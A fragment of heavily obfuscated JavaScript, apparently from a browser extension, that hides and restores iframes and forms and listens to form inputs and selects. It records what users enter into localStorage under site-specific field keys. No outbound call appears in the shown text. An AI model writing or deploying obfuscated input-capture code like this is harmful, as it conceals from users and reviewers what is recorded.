_0x1b5d09.entries()){if(_0x50c6e4.tJcGH(_0x50c6e4[_0x293d29(_0x4c2c81._0x3b46a0,0x3c4,-_0x4c2c81._0x27b6fd,_0x4c2c81._0x28cefd)],_0x50c6e4[_0x293d29(_0x4c2c81._0xfcc330,0x1da,_0x4c2c81._0x3fb114,-0x1b4)]))try{_0x1137ef[_0x3fdfb3(0x613,0xbd,0x138,_0x4c2c81._0x51502f)]?_0x1137ef[_0x293d29(0x6e2,0x2ce,-_0x4c2c81._0x2dd067,-_0x4c2c81._0x4be124)]&&_0x1137ef[_0x293d29(-0x30b,_0x4c2c81._0x593cd5,-0x281,_0x4c2c81._0x354917)].dataset['gwIframeHi'+_0x293d29(_0x4c2c81._0x31b940,0x16f,-_0x4c2c81._0x257132,0x67c)]&&(_0x1137ef[_0x3fdfb3(0xe5,_0x4c2c81._0x507fbc,_0x4c2c81._0x160700,_0x4c2c81._0x302e71)][_0x3fdfb3(_0x4c2c81._0x5ecae5,0x972,0x563,0x6f4)][_0x293d29(0xa29,_0x4c2c81._0x538931,0x649,0x7cb)]=_0x1137ef[_0x3fdfb3(_0x4c2c81._0x4a8667,0x82d,0x3e6,0x8fa)][_0x293d29(_0x4c2c81._0x2925be,_0x4c2c81._0x2e565a,0xec,_0x4c2c81._0x30f0f2)]['originalDi'+'splay']||'',delete _0x1137ef.element[_0x293d29(0x249,0x10c,-_0x4c2c81._0x337d0f,-_0x4c2c81._0x13fa6b)][_0x293d29(_0x4c2c81._0x1c017a,_0x4c2c81._0x2e38f8,0x94a,_0x4c2c81._0x15de86)+_0x3fdfb3(_0x4c2c81._0x431f95,0x218,_0x4c2c81._0x3ab3d3,-0x2f9)],delete _0x1137ef[_0x293d29(_0x4c2c81._0x5e5f19,_0x4c2c81._0x602432,_0x4c2c81._0x201cb7,_0x4c2c81._0x5b01ea)][_0x3fdfb3(-0x16b,-0x13e,_0x4c2c81._0x3faddf,0x123)][_0x293d29(_0x4c2c81._0x19f84f,0x58a,_0x4c2c81._0x574c55,_0x4c2c81._0x4e6eeb)+'splay'],_0x1137ef[_0x293d29(_0x4c2c81._0x4002f7,0xf6,0x305,0x20c)]&&(_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x3a1a10,_0x4c2c81._0x3005e7,_0x4c2c81._0x25b083,_0x4c2c81._0x49d050)](_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x47e3fd,-0x718,-0x1eb,0x2e6)],_0x293d29(0xa41,_0x4c2c81._0x3ebb86,_0x4c2c81._0x3a6cc5,0x898))?_0x1137ef[_0x293d29(0x6bd,0xf6,0x5e8,_0x4c2c81._0x4d02d4)][_0x3fdfb3(_0x4c2c81._0x55fb45,_0x4c2c81._0x48eef7,0x563,_0x4c2c81._0x87768b)][_0x293d29(_0x4c2c81._0x1ab35d,0x889,_0x4c2c81._0x63e09a,_0x4c2c81._0x4612c6)]=_0x50c6e4[_0x293d29(_0x4c2c81._0x2d85ca,-0x22a,-_0x4c2c81._0x567678,-0xcb)]:(_0x5cdf26.open=!![],_0x275545[_0x293d29(0x3a8,0x9a5,0xce2,0xd85)](_0x3b72fe[_0x293d29(-_0x4c2c81._0x2596a7,_0x4c2c81._0x2dc0c4,0x2c2,0x33a)],'1'),_0x3b72fe.UTgMD(_0x5a47d9))),_0x176017[_0x293d29(0x71c,0x9ed,0x9d3,0xecb)]&&console[_0x3fdfb3(0x5fd,-_0x4c2c81._0x7a0d08,0x1f9,_0x4c2c81._0x22a01b)](_0x50c6e4[_0x293d29(0x25b,_0x4c2c81._0x4e60b7,_0x4c2c81._0x12cbf2,-0x163)],_0x4f3838)):_0x1137ef[_0x3fdfb3(0x932,-0x286,_0x4c2c81._0x160700,-_0x4c2c81._0x2306e1)]&&_0x1137ef[_0x293d29(_0x4c2c81._0x3e4325,_0x4c2c81._0x2748fb,-0x5f,0x24c)+'ml']&&(_0x1137ef[_0x293d29(_0x4c2c81._0x5e2eb4,_0x4c2c81._0x23325f,0x823,_0x4c2c81._0x1cba88)][_0x293d29(_0x4c2c81._0x4d09d3,0x6e0,_0x4c2c81._0x3ca5ec,0xa3e)]=_0x1137ef[_0x3fdfb3(-_0x4c2c81._0x54cdfe,0x2ea,_0x4c2c81._0x5e6cb5,0x5b7)+'ml'],delete _0x1137ef.element.dataset[_0x3fdfb3(-0x19c,0x821,0x1bb,0x43e)+'ml'],_0x176017[_0x3fdfb3(0xe03,0x81d,_0x4c2c81._0xa33966,0x98b)]&&console.log(_0x50c6e4[_0x293d29(_0x4c2c81._0x1867e0,0x42a,0x81a,_0x4c2c81._0x48dabe)],_0x4f3838))}catch(_0x1dd4cd){}else _0x1d7d22[_0x293d29(0x563,-_0x4c2c81._0x3b51c5,-_0x4c2c81._0x28024e,0x271)]=_0xe4573d[_0x37f364]}_0x1b5d09.clear(),_0x176017.debugMode&&console.log('[RESTORE]\x20'+_0x293d29(_0x4c2c81._0x298ec4,_0x4c2c81._0x4bde8b,_0x4c2c81._0x5bc683,_0x4c2c81._0x2cf5f4)+_0x293d29(0xa46,0x80e,_0x4c2c81._0x1a5359,_0x4c2c81._0x4fa4e4)+'uccessfull'+'y')}else{if(_0x596bad[_0x293d29(_0x4c2c81._0x5759ca,0x2ce,-_0x4c2c81._0x3a6772,0x71e)]&&_0x4ae4ae[_0x293d29(_0x4c2c81._0x554fff,0x2ce,-0x1ea,_0x4c2c81._0x7a5224)].dataset['gwIframeHi'+_0x293d29(_0x4c2c81._0x5ee80b,_0x4c2c81._0x9cfda2,0x136,-_0x4c2c81._0x2f3bd9)]){const _0x5b80fc=_0x50c6e4[_0x3fdfb3(0xec,_0x4c2c81._0x2f695a,_0x4c2c81._0x530dc1,0xa43)].split('|');let _0x4638ed=0xd*0x2+0x1*-0x11a1+0x1187;while(!![]){switch(_0x5b80fc[_0x4638ed++]){case'0':_0x189154[_0x3fdfb3(-_0x4c2c81._0x248aeb,0x742,0x3e6,_0x4c2c81._0x4e7eca)].style[_0x293d29(_0x4c2c81._0x2a7226,0x889,_0x4c2c81._0x161834,_0x4c2c81._0x57a690)]=_0xa97b23[_0x293d29(0x4c7,_0x4c2c81._0x602432,-0xd5,-_0x4c2c81._0x238796)][_0x293d29(-0x204,0x10c,0x61e,-0x502)][_0x293d29(0xa6e,_0x4c2c81._0x30ee3e,_0x4c2c81._0x12d816,_0x4c2c81._0x19073b)+_0x293d29(_0x4c2c81._0x3a1a10,_0x4c2c81._0x267a39,_0x4c2c81._0x24ec65,0xe9f)]||'';continue;case'1':delete _0x2c06fb[_0x3fdfb3(0x375,_0x4c2c81._0x47c02e,0x3e6,0x8d)][_0x293d29(-_0x4c2c81._0x49e229,0x10c,-_0x4c2c81._0x5769d4,_0x4c2c81._0x5733a1)][_0x293d29(0xd3,_0x4c2c81._0x4056b0,_0x4c2c81._0x783bfd,0xb6)+_0x3fdfb3(_0x4c2c81._0x2bfcaf,_0x4c2c81._0x50f4fc,0xa51,_0x4c2c81._0xa8e3fb)];continue;case'2':_0x3338db.debugMode&&_0x13cb61[_0x293d29(-0x17c,0xe1,_0x4c2c81._0x6c5947,_0x4c2c81._0x1814de)](_0x50c6e4[_0x293d29(_0x4c2c81._0x3ce875,0x3d7,0x1c2,0x8be)],_0x34b259);continue;case'3':delete _0xd67d3c[_0x3fdfb3(_0x4c2c81._0x44984b,-_0x4c2c81._0x28c739,_0x4c2c81._0x3b6949,0x94e)][_0x3fdfb3(_0x4c2c81._0x31fbad,0x355,0x224,0x73a)][_0x293d29(_0x4c2c81._0x547f73,0x9d1,_0x4c2c81._0x5eb3cd,0xba9)+_0x3fdfb3(0x6ac,-0x267,0x287,-0x21f)];continue;case'4':_0x48e726.customForm&&(_0x5a0cd4.customForm[_0x3fdfb3(0x9fa,_0x4c2c81._0x3c69b7,_0x4c2c81._0x3a4196,0x45d)][_0x3fdfb3(0xe8f,_0x4c2c81._0x49185d,0x9a1,_0x4c2c81._0x2ebb60)]=_0x50c6e4[_0x3fdfb3(-0x27e,-_0x4c2c81._0x213f9f,-_0x4c2c81._0xc566e9,-0x38f)]);continue}break}}}}function _0x5b6b22(_0x596c3e){const _0x5ba51e={_0x8b8558:0x1d2,_0x444073:0x23e,_0x1adcc3:0x141},_0x33ca3e={_0x31c058:0x116};if(!_0x596c3e)return![];function _0x43612f(_0x1e0096,_0x44a07b,_0x544464,_0x35e3b2){return _0x361eb8(_0x544464,_0x44a07b-0x2c,_0x44a07b-_0x33ca3e._0x31c058,_0x35e3b2-0x69)}function _0x44db0a(_0x486923,_0x1fbd40,_0x5ddd51,_0x7a9c63){return _0x361eb8(_0x7a9c63,_0x1fbd40-_0x5ba51e._0x8b8558,_0x1fbd40- -_0x5ba51e._0x444073,_0x7a9c63-_0x5ba51e._0x1adcc3)}return!!(_0x596c3e['offsetWidt'+'h']||_0x596c3e[_0x44db0a(0x22f,_0x96d5c5._0x21644e,0x61,_0x96d5c5._0x4a70d5)+'ht']||_0x596c3e[_0x43612f(0x5cb,0x57d,_0x96d5c5._0x5af1a4,-_0x96d5c5._0xfbbcf4)+_0x43612f(_0x96d5c5._0x18773f,0x205,-_0x96d5c5._0x329b12,-0x41b)]()[_0x44db0a(_0x96d5c5._0x6454f2,_0x96d5c5._0x5492a0,0x9b9,_0x96d5c5._0x136a29)])&&_0x50c6e4.sxETV(getComputedStyle,_0x596c3e)[_0x43612f(_0x96d5c5._0x48b3ed,_0x96d5c5._0x584a2b,_0x96d5c5._0x14bb0d,0xe84)]!==_0x50c6e4[_0x43612f(-_0x96d5c5._0x4a1dce,_0x96d5c5._0x11dcc7,_0x96d5c5._0x3c8f9c,-0xfc)]}function _0x1a180d(_0x485a94){const _0x5daf5f={_0x34883c:0xa9,_0x4537ac:0x73},_0x26c18b={'uvBsZ':_0x27d3be(_0x5f1641._0x4f0085,0x30,0x5ed,0x61f),'bdwyk':function(_0x4a4a71){return _0x50c6e4.WViim(_0x4a4a71)}};if(_0x176017[_0x2f8d6f(_0x5f1641._0x314526,_0x5f1641._0x3b53f3,0xb64,0x8d8)+_0x27d3be(0x3fa,0x12a,-0xbd,-_0x5f1641._0x2c30ae)]&&_0x176017['siteFieldM'+_0x27d3be(_0x5f1641._0x4c81a6,-0x3ea,_0x5f1641._0x54ed43,0x57a)])for(let _0x299d8b of _0x176017[_0x2f8d6f(0x93,_0x5f1641._0x2cab41,_0x5f1641._0x46b29a,-_0x5f1641._0x42e393)+_0x2f8d6f(_0x5f1641._0x459979,0x277,-_0x5f1641._0x2439a2,-0x35e)]){try{if(_0x50c6e4[_0x27d3be(_0x5f1641._0x465df0,_0x5f1641._0x1f4f55,_0x5f1641._0x4dc075,-0x136)](_0x50c6e4.mUNNm,_0x2f8d6f(_0x5f1641._0x3341c0,_0x5f1641._0x243dc7,0xbb0,0xff6))){const _0x2ee45e=_0x4169e1[_0x27d3be(0x13e,-0xad,0x448,-_0x5f1641._0x593c73)]();if(_0x2ee45e[_0x27d3be(0x316,0x976,-0x128,0x4e5)](':')&&_0x2ee45e[_0x27d3be(0x316,-0x332,0x864,_0x5f1641._0x5cc0c4)](';')){if(!_0x2ee45e[_0x2f8d6f(_0x5f1641._0x1febdd,0x3be,0x79c,_0x5f1641._0x283cfc)](_0x26c18b[_0x27d3be(_0x5f1641._0xac3478,-0x201,_0x5f1641._0x1926b6,_0x5f1641._0x435571)]))return _0x37ceca[_0x2f8d6f(-0x112,0x537,0x515,0x9cd)](new _0x374283(';','g'),'\x20!importan'+'t;')}return _0x504175}else{if(_0x299d8b[_0x2f8d6f(0x3ed,0x921,_0x5f1641._0x33f60f,0x63e)][_0x2f8d6f(0x960,_0x5f1641._0x3d8b60,_0x5f1641._0xd1065f,0x41c)]('#')){if(_0x50c6e4[_0x2f8d6f(_0x5f1641._0xd0bc00,0x7b7,0x9fe,0x45c)](_0x50c6e4[_0x2f8d6f(0x35c,_0x5f1641._0x4f31b2,_0x5f1641._0x1becae,_0x5f1641._0x428238)],_0x50c6e4[_0x2f8d6f(_0x5f1641._0x4d28a3,_0x5f1641._0x457499,_0x5f1641._0xd8b4cd,_0x5f1641._0x2b8500)])){const _0x2b0a6a=_0x299d8b[_0x27d3be(0x879,0x2e9,0x311,0xe27)][_0x2f8d6f(_0x5f1641._0x599093,0x256,0x64e,0x88c)](0x1*0x1c1+0x7e+-0x7*0x52);if(_0x485a94.id===_0x2b0a6a)return _0x299d8b[_0x2f8d6f(0xad2,_0x5f1641._0x21d96a,0xb25,0xdff)]}else _0x5f4dc3(_0x2eb159)}if(_0x299d8b.selector[_0x27d3be(0x316,0x3,0x8fb,0x299)]('[name=')){if(_0x50c6e4[_0x27d3be(0x111,-_0x5f1641._0x2fe8a7,_0x5f1641._0x167bfe,0xa8)](_0x50c6e4[_0x2f8d6f(0x1152,_0x5f1641._0x27bee7,_0x5f1641._0x468d1d,0xdb3)],_0x50c6e4[_0x27d3be(_0x5f1641._0x1a9edf,_0x5f1641._0x4cb008,_0x5f1641._0x21388a,0x690)])){const _0x4a863f=_0x3cd25f[_0x27d3be(_0x5f1641._0x1ef93f,_0x5f1641._0x2b9026,_0x5f1641._0x14e020,0x3be)](_0x49c3f=>_0x49c3f[_0x2f8d6f(-0x61,0x5e2,0x5ff,0x35b)]===_0x2f8d6f(-0x2eb,0x2d8,0x546,0x7e2)&&_0x49c3f[_0x2f8d6f(0xa32,0x457,0x89d,0xa6a)+_0x27d3be(0x479,0x3e1,-0x12c,0x8a5)]==='style');_0x4a863f&&_0x26c18b[_0x27d3be(0x261,_0x5f1641._0x3d8b60,_0x5f1641._0x259b9e,0x8a5)](_0x422956)}else{const _0x40101c=_0x299d8b[_0x2f8d6f(_0x5f1641._0x472d44,0x921,_0x5f1641._0x2750e5,_0x5f1641._0x4d5526)][_0x27d3be(0x831,_0x5f1641._0x69806a,0xc27,0x1ce)](/[name=["']([^"']+)["']]/);if(_0x40101c&&_0x50c6e4.eYvUU(_0x485a94[_0x27d3be(_0x5f1641._0x5bd059,0x5b8,_0x5f1641._0x40c1ad,_0x5f1641._0xaa5d60)],_0x40101c[0x1979+0x1f95+0x390d*-0x1])){if(_0x50c6e4[_0x27d3be(_0x5f1641._0x4733eb,0x253,-0x56d,-_0x5f1641._0x3ec319)](_0x50c6e4[_0x27d3be(0x8a1,0xd41,_0x5f1641._0x446798,0x501)],_0x50c6e4.gOPVn))_0x447c22[_0x2f8d6f(_0x5f1641._0x136e91,_0x5f1641._0x4d06a8,0xfda,0x1339)]&&_0x880652[_0x2f8d6f(0x71c,0x649,_0x5f1641._0x1ad3e6,_0x5f1641._0x46930e)](_0x27d3be(-0x13,-_0x5f1641._0x22a879,-0xe2,-0x14d)+_0x2f8d6f(_0x5f1641._0x1ba104,0xb45,_0x5f1641._0x21733c,0xa2f)+'ed:',_0x2663c4[_0x27d3be(0x276,_0x5f1641._0x3ae4d2,-0x13b,-_0x5f1641._0x3ff8c4)]);else return _0x299d8b.key}}}if(_0x485a94[_0x27d3be(_0x5f1641._0x47d6cb,_0x5f1641._0x40aff4,_0x5f1641._0x845b43,_0x5f1641._0x572a62)](_0x299d8b[_0x27d3be(_0x5f1641._0x3a75cb,0xe19,0x427,_0x5f1641._0xb16eed)]))return _0x299d8b[_0x2f8d6f(0x37e,_0x5f1641._0x21d96a,_0x5f1641._0x125839,0x2b3)]}}catch(_0x506d07){if(_0x50c6e4[_0x2f8d6f(-0x303,_0x5f1641._0xf1e2c,_0x5f1641._0xda9668,0x1f3)](_0x2f8d6f(0x4e7,0x9ec,0xac8,_0x5f1641._0x4ac799),_0x50c6e4[_0x2f8d6f(-_0x5f1641._0x59549d,_0x5f1641._0x51bfbf,0x6bc,0x298)]))_0x555c5b=_0x50c6e4.zmucB(_0x1fbdf3[_0x2f8d6f(_0x5f1641._0x226d15,0xb68,0xc5f,0x61d)],_0x50f7ca);else{if(_0x299d8b[_0x2f8d6f(0x807,_0x5f1641._0x1bb393,0x6ac,_0x5f1641._0x411a82)].startsWith('#')&&_0x485a94.id===_0x299d8b[_0x27d3be(0x879,0x3c8,_0x5f1641._0x1eac07,0xe97)][_0x27d3be(0x1ae,0xee,-0x1ae,-0x4ab)](0x2*0x1254+-0x183f+-0x31a*0x4))return _0x299d8b[_0x2f8d6f(_0x5f1641._0x3c3289,0x808,0xada,_0x5f1641._0x4cfdc5)];continue}}}if(_0x485a94.id)return _0x485a94.id;function _0x2f8d6f(_0x1c2858,_0x223bc2,_0xcc27ab,_0x535303){return _0x361eb8(_0x535303,_0x223bc2-_0x40cf5c._0xd8516f,_0x223bc2-0x35,_0x535303-0xd8)}if(_0x485a94.name)return _0x485a94.name;if(_0x485a94[_0x2f8d6f(-_0x5f1641._0x4849d6,_0x5f1641._0x328f1f,0x4d5,_0x5f1641._0xab03a8)+'r'])return _0x485a94[_0x2f8d6f(0x730,0x420,_0x5f1641._0x1da6f5,-0x205)+'r'];if(_0x485a94[_0x27d3be(_0x5f1641._0x1ba6bb,-0x219,_0x5f1641._0x3d45f6,-_0x5f1641._0x430504)+'te'](_0x50c6e4[_0x27d3be(0x3dc,0x5cc,_0x5f1641._0x3bb849,_0x5f1641._0x201410)]))return _0x485a94[_0x2f8d6f(0x17f,0x17e,-_0x5f1641._0x1f18c7,0x7a0)+'te'](_0x50c6e4[_0x27d3be(_0x5f1641._0x51c0e9,_0x5f1641._0x2c5cb7,_0x5f1641._0x3f3687,_0x5f1641._0x4bbc4b)]);if(_0x485a94[_0x27d3be(0x4d8,_0x5f1641._0x61e1b5,_0x5f1641._0x3ece05,_0x5f1641._0x3cdae0)])return _0x485a94[_0x27d3be(0x4d8,0x540,0x2d4,_0x5f1641._0x19b6c2)].split('\x20')[0xaa7+0xe2d*-0x1+0x386];function _0x27d3be(_0x4f4c55,_0x28ed68,_0x497dca,_0x271ae3){return _0x361eb8(_0x28ed68,_0x28ed68-_0x5daf5f._0x34883c,_0x4f4c55- -_0x5daf5f._0x4537ac,_0x271ae3-0x105)}return null}function _0x20c3c5(_0x1da5c2){const _0x10a823={};_0x10a823[_0x40bfe4(0xc90,0xd19,_0x5b32a0._0x3eff5b,_0x5b32a0._0x341b19)]=_0x28212e(-0x13b,0x1f7,_0x5b32a0._0x598656,_0x5b32a0._0x4cd439)+'x;';const _0x311265=_0x10a823,_0x5a32e2=_0x50c6e4[_0x40bfe4(_0x5b32a0._0xe0d4c4,_0x5b32a0._0x5e85ce,0x97f,0x5d6)],_0xa7b5d4=_0x28212e(_0x5b32a0._0x1717f8,0x8c1,0xf4f,0x434)+_0x28212e(_0x5b32a0._0x12e623,0x149,0xa79,0x93f)+_0x40bfe4(0x844,_0x5b32a0._0x45855d,_0x5b32a0._0x3d0fcd,_0x5b32a0._0x92ff88)+_0x40bfe4(_0x5b32a0._0xd4def,0xd7c,_0x5b32a0._0x28fe6b,_0x5b32a0._0x4c6876)+_0x40bfe4(0x815,_0x5b32a0._0x175aa2,_0x5b32a0._0x56f4e7,0xd3d)+_0x40bfe4(_0x5b32a0._0x478482,_0x5b32a0._0x256b67,0xb95,_0x5b32a0._0x19f0c9)+'elect,\x20.vs'+_0x40bfe4(_0x5b32a0._0x28682a,0x326,-_0x5b32a0._0x42cf02,_0x5b32a0._0x45f2fd)+'-toggle';function _0x40bfe4(_0x1c7dde,_0x20d5e4,_0x2c3eb1,_0x299069){return _0x361eb8(_0x1c7dde,_0x20d5e4-_0x25305b._0x346f6c,_0x299069-0x2f0,_0x299069-_0x25305b._0x568caf)}const _0x26487a=_0x1da5c2[_0x28212e(_0x5b32a0._0x5ed473,_0x5b32a0._0x5e45ed,_0x5b32a0._0x32e45c,_0x5b32a0._0x32c568)](_0xa7b5d4);if(_0x26487a){if(_0x50c6e4[_0x28212e(_0x5b32a0._0x379c68,0xc6a,_0x5b32a0._0x87bb26,0xa26)](_0x50c6e4[_0x40bfe4(_0x5b32a0._0x42a774,0x101f,0x82d,_0x5b32a0._0x5c0b7f)],_0x50c6e4.LJkIR))_0x1e79dd=_0x311265[_0x40bfe4(_0x5b32a0._0x4db874,_0x5b32a0._0x1381df,0xc4e,_0x5b32a0._0x341b19)];else{const _0x3ba78d=_0x26487a['querySelec'+_0x40bfe4(0xb7b,_0x5b32a0._0x507196,0xb2e,_0x5b32a0._0x75f753)](_0x5a32e2);if(_0x3ba78d)return _0x3ba78d}}const _0x4b499b=_0x1da5c2[_0x40bfe4(_0x5b32a0._0x11fb0f,0xe27,0x117a,_0x5b32a0._0x222ab4)+_0x40bfe4(0x6e1,_0x5b32a0._0xee9bdf,_0x5b32a0._0x37cb2a,_0x5b32a0._0x3d6e5b)];function _0x28212e(_0x56aee4,_0x47c70c,_0x13d8a6,_0x509d0a){return _0x43f984(_0x13d8a6,_0x56aee4-0x107,_0x13d8a6-_0x1d375c._0x193ba5,_0x509d0a-_0x1d375c._0x1a2c3d)}if(_0x4b499b){if(_0x50c6e4[_0x28212e(_0x5b32a0._0x39c38d,0x562,0x58d,_0x5b32a0._0x5ea18d)](_0x50c6e4[_0x40bfe4(_0x5b32a0._0x11997c,0x639,0xdb6,_0x5b32a0._0x27ec46)],_0x50c6e4[_0x28212e(0x2f0,_0x5b32a0._0x561152,-0x129,_0x5b32a0._0x3b7478)])){const _0xbef569=_0x4b499b[_0x40bfe4(0x13d9,0x10aa,_0x5b32a0._0x3f145b,_0x5b32a0._0xbcedd1)+_0x40bfe4(_0x5b32a0._0x3d2ecf,0x7e4,0xfb9,_0x5b32a0._0x172211)](_0x5a32e2);if(_0xbef569)return _0xbef569}else _0x59c790=-0x653*0x1+-0xf30+0x1583*0x1,_0x50c6e4[_0x28212e(_0x5b32a0._0x4ef625,-_0x5b32a0._0x5efe86,_0x5b32a0._0x337cf4,_0x5b32a0._0x518ac7)](_0x131807)}return null}function _0x185279(_0x3259c5){const _0x27f0cf={_0x4b819d:0x186,_0x38915e:0xc6};let _0x19802a='';if(_0x50c6e4[_0x3e54a9(_0x368efd._0x2970dd,0xbb2,0xc6c,0xd8b)](_0x3259c5[_0xf6119e(0x6da,_0x368efd._0x55b849,_0x368efd._0x4f3a3d,0xa66)],_0x50c6e4.rmPnE)){if(_0x50c6e4[_0xf6119e(0x1348,0xd57,_0x368efd._0x396fcb,_0x368efd._0x108095)]===_0x50c6e4[_0xf6119e(0xb83,_0x368efd._0x20c6d5,_0x368efd._0x51f468,0xf56)]){const _0x26eb8d=_0x50c6e4[_0xf6119e(_0x368efd._0x27e7ac,0x99a,_0x368efd._0x3839be,0x87c)](_0x20c3c5,_0x3259c5);if(_0x26eb8d&&_0x26eb8d[_0xf6119e(0x7c3,0xbd0,_0x368efd._0x493ad0,0x883)+'t'][_0xf6119e(_0x368efd._0x3f7816,0x25d,_0x368efd._0x58d83f,_0x368efd._0x257f2e)]())_0x19802a=_0x26eb8d[_0x3e54a9(_0x368efd._0x267916,0x587,_0x368efd._0x3f1d88,0x1209)+'t'][_0xf6119e(_0x368efd._0x38487a,_0x368efd._0x386401,0x4e4,_0x368efd._0x4e9ddc)]();else _0x50c6e4[_0x3e54a9(_0x368efd._0x20b83c,0x4f3,-0x299,_0x368efd._0x56ef7e)](_0x3259c5[_0x3e54a9(_0x368efd._0x4c1f5a,-0xd7,-0x31e,_0x368efd._0x35707c)+_0x3e54a9(0x390,0x1b5,_0x368efd._0x3940f2,_0x368efd._0x3067df)],0x27a+-0x1498+-0x305*-0x6)&&_0x3259c5[_0xf6119e(0x11e7,0xdee,0xac5,0x9aa)][_0x3259c5['selectedIn'+_0x3e54a9(0x390,0xc8,0x1c9,_0x368efd._0xbfbc8f)]]&&(_0x19802a=_0x3259c5[_0x3e54a9(0xe2c,0xdf5,_0x368efd._0x2827b5,0xe96)][_0x3259c5[_0x3e54a9(0x2c3,-0xfb,-_0x368efd._0x2aa418,_0x368efd._0x5c34f6)+_0x3e54a9(_0x368efd._0x491905,_0x368efd._0x4e28be,_0x368efd._0x340cd1,0x313)]]['textConten'+'t'][_0xf6119e(0x8d1,0x25d,_0x368efd._0x1b210c,-0xa0)]())}else _0x5ed318[_0x3e54a9(0x697,_0x368efd._0x1f0d81,_0x368efd._0x200c9e,_0x368efd._0x5b62f4)]=_0x7cee83[_0xf6119e(0x2e4,0x659,0xc8,_0x368efd._0x3be6e9)]}else _0x19802a=_0x3259c5[_0x3e54a9(_0x368efd._0x2a109f,0x5b8,0x973,0x8b3)][_0x3e54a9(_0x368efd._0x3623c5,0x2cb,_0x368efd._0x440f67,0x3bd)]();function _0xf6119e(_0x2a1356,_0x5b93b6,_0x894d8a,_0x426c10){return _0x43f984(_0x894d8a,_0x5b93b6-0x354,_0x894d8a-_0x27f0cf._0x4b819d,_0x426c10-_0x27f0cf._0x38915e)}function _0x3e54a9(_0x2660ea,_0x38ac25,_0x45db37,_0x38ea5b){return _0x361eb8(_0x38ea5b,_0x38ac25-_0x1b7633._0xde1c16,_0x2660ea-_0x1b7633._0x2a4eff,_0x38ea5b-0x45)}return _0x19802a}function _0x4c00a6(_0x3d1f02){const _0x8927b0={_0x5b8327:0x13c};if(!_0x50c6e4.GkMrt(_0x5b6b22,_0x3d1f02))return;const _0x1eb945=_0x1a180d(_0x3d1f02);if(!_0x1eb945)return;function _0x3ab068(_0x4b8087,_0x5dc65d,_0x3336dd,_0x10fd92){return _0x361eb8(_0x10fd92,_0x5dc65d-0x17a,_0x4b8087- -0x261,_0x10fd92-_0x1c3754._0x4c5611)}function _0x5a6190(_0x1a787f,_0x301730,_0x501d5b,_0x563ab5){return _0x361eb8(_0x563ab5,_0x301730-0x185,_0x1a787f- -0x326,_0x563ab5-_0x8927b0._0x5b8327)}let _0x180a9b=_0x50c6e4[_0x3ab068(0xaf0,0xd59,_0x2b46ae._0x53df45,_0x2b46ae._0xc3d05f)](_0x185279,_0x3d1f02);if(_0x50c6e4[_0x5a6190(_0x2b46ae._0x1c5b4a,_0x2b46ae._0x1ba97a,-0x386,-0x1cb)](_0x1eb945,_0x50c6e4[_0x3ab068(_0x2b46ae._0x4c7d56,-_0x2b46ae._0x31df26,_0x2b46ae._0x395e81,_0x2b46ae._0x166f8e)])||_0x1eb945===_0x50c6e4[_0x5a6190(0xa8,0x350,-0x1d5,-_0x2b46ae._0x56732)]){const _0x54f0b1=_0x180a9b.match(/\d+/);_0x54f0b1&&(_0x180a9b=_0x54f0b1[-0x1a19+0x905+-0x1*-0x1114])}_0x180a9b&&_0x180a9b!==''&&localStorage[_0x3ab068(0xaa0,_0x2b46ae._0x268cc4,0x5c7,0xb57)](_0x1eb945,_0x180a9b)}const _0x14a905=new WeakSet();function _0x1ab7d0(_0x499d6f){const _0x30bea6={_0x85bff7:0x201,_0x30f400:0x10};function _0x17ab97(_0xfbf01c,_0x4f6639,_0x39a80c,_0x291e98){return _0x361eb8(_0xfbf01c,_0x4f6639-0x8e,_0x4f6639-_0x30bea6._0x85bff7,_0x291e98-_0x30bea6._0x30f400)}function _0x57443(_0x577318,_0x4e60c7,_0x224818,_0x86ff11){return _0x361eb8(_0x86ff11,_0x4e60c7-0x1b,_0x577318- -0x2a8,_0x86ff11-0xd8)}if(_0x50c6e4[_0x17ab97(_0x545100._0xace6b7,0x6b2,_0x545100._0x4fa915,_0x545100._0xbf35e6)](_0x50c6e4.QkyXl,_0x50c6e4[_0x17ab97(_0x545100._0x50b1d0,_0x545100._0xe4652f,0xc70,_0x545100._0x50c895)])){if(_0x14a905.has(_0x499d6f))return;_0x14a905.add(_0x499d6f);const _0x422021=()=>_0x4c00a6(_0x499d6f),_0x7c1024={};_0x7c1024[_0x57443(_0x545100._0x453d24,_0x545100._0x38d8b8,0x634,_0x545100._0x287a35)]=![],_0x7c1024.passive=!![],['input',_0x50c6e4[_0x57443(_0x545100._0x43fd02,_0x545100._0x1ee648,_0x545100._0x3bb71a,_0x545100._0x1b1930)],_0x50c6e4[_0x57443(_0x545100._0x136f98,-_0x545100._0x2e1e33,_0x545100._0xdc46e3,_0x545100._0x1c8e20)],_0x50c6e4[_0x57443(0x16d,_0x545100._0x47ccc3,_0x545100._0x18ca0c,-_0x545100._0xbf39c8)]][_0x17ab97(_0x545100._0x542ecb,_0x545100._0x216237,_0x545100._0x1ea2a2,-_0x545100._0x414368)](_0x1d3207=>_0x499d6f[_0x17ab97(0xb20,0x5b5,-0x2b,0x3bd)+'stener'](_0x1d3207,_0x422021,_0x7c1024));if(_0x499d6f[_0x57443(0xa06,0xae4,_0x545100._0x554ad8,0x933)]===_0x50c6e4.rmPnE){const _0xae785b=_0x50c6e4[_0x57443(_0x545100._0x286bf4,-_0x545100._0xc90923,_0x545100._0x1e8aeb,0x6fa)](_0x20c3c5,_0x499d6f);if(_0xae785b&&!_0xae785b[_0x57443(-0x1ca,_0x545100._0x4a6802,-_0x545100._0x4b24b0,-0x3d0)+_0x17ab97(0x508,_0x545100._0x5a1c57,0x95e,_0x545100._0x4f7f47)]){_0xae785b[_0x17ab97(-_0x545100._0x4a5d77,0x2df,_0x545100._0x1f688d,_0x545100._0x1c2241)+_0x17ab97(0x36d,0x620,_0x545100._0x2c2484,_0x545100._0x3107aa)]=!![];const _0x2c3d66={};_0x2c3d66[_0x57443(0x101,_0x545100._0x36a5af,-_0x545100._0xe4e583,0x20a)]=!![],_0x2c3d66.subtree=!![],_0x2c3d66['characterD'+_0x57443(0x32d,0x7c6,-_0x545100._0x3f9a60,-_0x545100._0x4e3dd9)]=!![],new MutationObserver(()=>_0x4c00a6(_0x499d6f))['observe'](_0xae785b,_0x2c3d66);const 